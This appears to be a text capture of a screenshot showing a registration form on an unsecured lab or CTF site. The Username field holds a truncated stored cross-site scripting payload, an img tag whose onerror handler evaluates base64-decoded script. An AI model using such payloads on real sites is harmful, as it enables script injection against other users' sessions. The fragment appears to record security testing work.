 Not Secure http://34.72.72.63:37548/register 90%
Register
Username
<img src=x onerror='eval(atob(`cyA9I
Password
••••••••
Register
Already have an account? Login here.